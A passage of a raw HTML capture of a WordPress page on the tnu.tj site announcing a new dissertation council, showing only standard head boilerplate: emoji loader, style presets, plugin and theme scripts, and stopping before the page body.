

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/sh-roi-dissertatsionii-nav/
body_size: 40770
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>Шӯрои диссертатсионии нав &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2020/03/konferenc-zal-kruglyj-stol-1.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/6847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/sh-roi-dissertatsionii-nav/" />
<link rel='shortlink' href='https://tnu.tj/?p=6847' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fsh-roi-dissertatsionii-nav%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fsh-roi-dissertatsionii-nav%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
